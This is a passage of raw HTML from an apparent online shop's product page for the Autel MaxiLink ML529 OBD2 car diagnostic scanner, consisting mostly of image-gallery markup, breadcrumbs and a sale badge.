<a class="footer-cart-contents" href="https://www.diagtpro.com/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.diagtpro.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.diagtpro.com/product-category/diagnostic/">Diagnostic</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-5936" class="product type-product post-5936 status-publish first instock product_cat-automotive_scanner product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_cat-trucktools product_tag-air-bag-scan-tools product_tag-autel product_tag-engine-analyzer has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"><div class="single-product-wrapper row"><div class="product-images-wrapper">
<span class="onsale">-<span class="percentage">38%</span></span><div class="vargal-product-gallery vargal-product-gallery-wrap vargal-product-gallery-product-5936 woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="vargal-product-gallery__wrapper"><div class="vargal-woocommerce-product-gallery__wrapper woocommerce-product-gallery__wrapper"><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg 1000w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-600x600.jpg" class="wp-post-image" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg" data-large_image_width="1000" data-large_image_height="1000" /></a></div><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 2" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg 800w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-600x600.jpg" class="" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 2" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg" data-large_image_width="800" data-large_image_height="800" /></a></div><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 3" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg 1000w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-600x600.jpg" class="" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 3" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg" data-large_image_width="1000" data-large_image_height="1000" /></a></div><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 4" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg 1000w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-600x600.jpg" class="" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 4" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg" data-large_image_width="1000" data-large_image_height="1000" loading="lazy" /></a></div><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 5" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg 1000w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-600x600.jpg" class="" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 5" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg" data-large_image_width="1000" data-large_image_height="1000" loading="lazy" /></a></div><div data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-100x100.jpg" data-thumb-alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 6" data-thumb-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg 800w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg"><img width="600" height="600" src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-600x600.jpg" class="" alt="Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 - Image 6" data-caption="" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg" data-large_image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div></div></div></div><div id="electro-wc-product-gallery-69775bfd6cded" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5"><figure class="electro-wc-product-gallery__wrapper"><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg" data-large-image-width="1000" data-large-image-height="1000" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg 1000w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-1.jpg 800w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg" data-large-image-width="1000" data-large-image-height="1000" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-2.jpg 1000w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg" data-large-image-width="1000" data-large-image-height="1000" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-3.jpg 1000w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-100x100.jpg" 